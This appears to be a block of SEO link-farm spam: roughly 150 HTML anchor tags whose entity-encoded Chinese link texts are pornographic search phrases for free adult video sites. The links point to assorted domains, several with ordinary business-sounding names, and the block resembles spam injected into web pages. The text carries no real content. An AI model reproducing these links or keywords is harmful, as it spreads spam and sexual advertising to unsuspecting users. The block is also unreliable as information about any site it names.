<a href="http://ykhthsh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://flwangdian.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://badalingchina.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://szxlys.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://hj-cw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://jilinjz.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://tvaccessnow.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://gsnhh.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://rojtss.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://suv888.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://three-ant.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://bjcxg.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wowriting.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://lrxjs.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://hnzklg.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://55ads.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bxcrb.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://g13888.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yasuiji.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnlnd.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://eimccn.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://nnn79.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bdyc365.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://55ads.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://miyao123.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jysmh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzshujie.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://dldbxf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://51med.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renminhotel.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xdbst.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://itnxp.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hsybbs.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zs1012.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://2puppy.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://nyway.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gold10.cn" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://johutech.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caijingline.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://honganpe.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://huatilou.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://hebixl.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cdrunze.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhnt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://sidstar.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yiyism.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://schong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://xg54.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gacst.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://xadws.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://yinog.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://billlaser.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://hocamr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ycgchw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://v5diy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://xashgf.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://u2688.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://kxzzk.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://njdzcy.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://soyuwang.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://johutech.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longzubencao.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://bxccc.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://266r.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cxcjq.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laigufh.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://fujimao.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://maverytech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://876909.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://ejui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://maverytech.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://1ghr.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://souljay.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://qlx668.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sf438.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cdwhg.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
